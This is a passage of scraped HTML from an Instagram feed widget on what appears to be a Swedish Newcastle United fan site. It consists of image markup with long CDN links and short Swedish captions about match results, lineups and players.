cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ESRxp7bZjdYQ7kNvwHdsNbl&amp;_nc_oc=AdkTXPXphIX_z0ssZGVrhlxA3HkNPO1ccOJ45zUgX3nXHypMWyVbL7eFDHWobrgGVlo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrh0e4Lbta9P9OkJ9aPVtAo5VgbkKsgUIIde3XyL7hGJg&amp;oe=696780D9&quot;}">
			<span class="sbi-screenreader">Det blev hela 4-0 och vår första 3 poängare i CL! </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Det blev hela 4-0 och vår första 3 poängare i CL! Vad tyckte ni om matchen?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17894116974183199" data-date="1758181431">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOvFMByCDtH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&#038;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfoA1l1Ufd6s_zn3LKmgv5TyVGQ4F0618yvMU8hKhN_PYg&#038;oe=69676738"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoA1l1Ufd6s_zn3LKmgv5TyVGQ4F0618yvMU8hKhN_PYg&amp;oe=69676738&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoA1l1Ufd6s_zn3LKmgv5TyVGQ4F0618yvMU8hKhN_PYg&amp;oe=69676738&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoA1l1Ufd6s_zn3LKmgv5TyVGQ4F0618yvMU8hKhN_PYg&amp;oe=69676738&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoA1l1Ufd6s_zn3LKmgv5TyVGQ4F0618yvMU8hKhN_PYg&amp;oe=69676738&quot;}">
			<span class="sbi-screenreader">Its back baby! Vad vill ni se från kvällens match?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Its back baby! Vad vill ni se från kvällens match? Och vad tror vi på för resultat?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17899526646268084" data-date="1757758719">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOie7gGCirY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&#038;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_Afq1j4ga1KlvBDZtTKAVffVLA2Hnku02_gv79EMK7hsE1A&#038;oe=696757AC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afq1j4ga1KlvBDZtTKAVffVLA2Hnku02_gv79EMK7hsE1A&amp;oe=696757AC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afq1j4ga1KlvBDZtTKAVffVLA2Hnku02_gv79EMK7hsE1A&amp;oe=696757AC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afq1j4ga1KlvBDZtTKAVffVLA2Hnku02_gv79EMK7hsE1A&amp;oe=696757AC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afq1j4ga1KlvBDZtTKAVffVLA2Hnku02_gv79EMK7hsE1A&amp;oe=696757AC&quot;}">
			<span class="sbi-screenreader">Vill ni se nick från start idag eller ska Osula st</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vill ni se nick från start idag eller ska Osula starta? Wissa är ute för skada." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18039213389423371" data-date="1756707974">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DODKyrxCMqc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uYY8Cyu6uG4Q7kNvwEBE8g2&#038;_nc_oc=Adkl-hPm6c2bQ4dAdIT9Xze33VriNQCtDLa55eW43ZfqMeguEdX6ftNIlFH0soVY38E&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_Afrf3EnmjZoA-ILdHzy51zReZYkF-si49mL3MFF4IAV9Ww&#038;oe=69675C2D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uYY8Cyu6uG4Q7kNvwEBE8g2&amp;_nc_oc=Adkl-hPm6c2bQ4dAdIT9Xze33VriNQCtDLa55eW43ZfqMeguEdX6ftNIlFH0soVY38E&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrf3EnmjZoA-ILdHzy51zReZYkF-si49mL3MFF4IAV9Ww&amp;oe=69675C2D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uYY8Cyu6uG4Q7kNvwEBE8g2&amp;_nc_oc=Adkl-hPm6c2bQ4dAdIT9Xze33VriNQCtDLa55eW43ZfqMeguEdX6ftNIlFH0soVY38E&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrf3EnmjZoA-ILdHzy51zReZYkF-si49mL3MFF4IAV9Ww&amp;oe=69675C2D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uYY8Cyu6uG4Q7kNvwEBE8g2&amp;_nc_oc=Adkl-hPm6c2bQ4dAdIT9Xze33VriNQCtDLa55eW43ZfqMeguEdX6ftNIlFH0soVY38E&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrf3EnmjZoA-ILdHzy51zReZYkF-si49mL3MFF4IAV9Ww&amp;oe=69675C2D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uYY8Cyu6uG4Q7kNvwEBE8g2&amp;_nc_oc=Adkl-hPm6c2bQ4dAdIT9Xze33VriNQCtDLa55eW43ZfqMeguEdX6ftNIlFH0soVY38E&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrf3EnmjZoA-ILdHzy51zReZYkF-si49mL3MFF4IAV9Ww&amp;oe=69675C2D&quot;}">
			<span class="sbi-screenreader">Unfollowed. All pics gone. Rat! 🐀</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Unfollowed. All pics gone. Rat! 🐀" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17896106103278380" data-date="1756406674">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN6MG8eivLD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Xk5UD9tG54gQ7kNvwEr3N5T&#038;_nc_oc=AdkUKui01TIyP0G025jmEPeeYluUz6lupX9gmF6lpFL4-dKVg2t6O6RgRtuuhRQ-bf8&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfrGj3cdB3tL_nNcLxj51HRYnt9V_3cCQD0qkj32CtCwRQ&#038;oe=696750F8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xk5UD9tG54gQ7kNvwEr3N5T&amp;_nc_oc=AdkUKui01TIyP0G025jmEPeeYluUz6lupX9gmF6lpFL4-dKVg2t6O6RgRtuuhRQ-bf8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGj3cdB3tL_nNcLxj51HRYnt9V_3cCQD0qkj32CtCwRQ&amp;oe=696750F8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xk5UD9tG54gQ7kNvwEr3N5T&amp;_nc_oc=AdkUKui01TIyP0G025jmEPeeYluUz6lupX9gmF6lpFL4-dKVg2t6O6RgRtuuhRQ-bf8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGj3cdB3tL_nNcLxj51HRYnt9V_3cCQD0qkj32CtCwRQ&amp;oe=696750F8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xk5UD9tG54gQ7kNvwEr3N5T&amp;_nc_oc=AdkUKui01TIyP0G025jmEPeeYluUz6lupX9gmF6lpFL4-dKVg2t6O6RgRtuuhRQ-bf8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGj3cdB3tL_nNcLxj51HRYnt9V_3cCQD0qkj32CtCwRQ&amp;oe=696750F8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xk5UD9tG54gQ7kNvwEr3N5T&amp;_nc_oc=AdkUKui01TIyP0G025jmEPeeYluUz6lupX9gmF6lpFL4-dKVg2t6O6RgRtuuhRQ-bf8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGj3cdB3tL_nNcLxj51HRYnt9V_3cCQD0qkj32CtCwRQ&amp;oe=696750F8&quot;}">
			<span class="sbi-screenreader">En riktig 💣 small till. Hur högt rankar ni Woltema</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="En riktig 💣 small till. Hur högt rankar ni Woltemade ? 1-5" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17914511802170748" data-date="1756142260">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNyTxvRUNxk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&#038;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfqMGPmNW-w2IkRSOxDnn2toqHS4aIv5Gmv6mejBYmAHxw&#038;oe=69675BC9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqMGPmNW-w2IkRSOxDnn2toqHS4aIv5Gmv6mejBYmAHxw&amp;oe=69675BC9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqMGPmNW-w2IkRSOxDnn2toqHS4aIv5Gmv6mejBYmAHxw&amp;oe=69675BC9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqMGPmNW-w2IkRSOxDnn2toqHS4aIv5Gmv6mejBYmAHxw&amp;oe=69675BC9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqMGPmNW-w2IkRSOxDnn2toqHS4aIv5Gmv6mejBYmAHxw&amp;oe=69675BC9&quot;}">
			<span class="sbi-screenreader">Hur många tacklingar gör denna mannen ikväll? Hur </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur många tacklingar gör denna mannen ikväll? Hur taggade är ni?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18083878291892144" data-date="1755633965">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNjKSF9M_4I/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&#038;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfoKWVoi5qxr3JSqg9G0CISACLJbplxYq3uCD6tHj86P1Q&#038;oe=69677F21"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoKWVoi5qxr3JSqg9G0CISACLJbplxYq3uCD6tHj86P1Q&amp;oe=69677F21&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfoKWVoi5qxr3JSqg9G0CISACLJbplxYq3uCD6tHj86P1Q&amp;oe=69677F21&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/